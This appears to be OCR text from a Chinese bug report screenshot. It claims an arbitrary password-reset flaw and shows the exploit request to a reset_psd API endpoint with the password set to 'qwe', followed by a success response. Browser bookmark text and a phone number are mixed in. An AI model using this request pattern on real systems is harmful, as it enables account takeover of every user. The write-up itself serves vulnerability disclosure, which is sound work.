 通过此接口，我们成功重置用户密码！
如果你看不懂这些数据，那你怎么办？
任意密码重置，直接修改全系统密码，直接影响所有用户
./api/proxy/index?api=%2Fv1%2Fpassport%2Freset_psd&user_login= &user_pass=qwe
新手上路 常用网址 360威胁情报中心 常用网址 网络空间测绘，网络... 在线JS代码格式化、J... 比赛实时排名 小蓝本-商业信息搜索 360众测平台 公众号
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
status: 1
code: 13110
data: []
msg: "密码修改成功"
+8619981376572
深造加密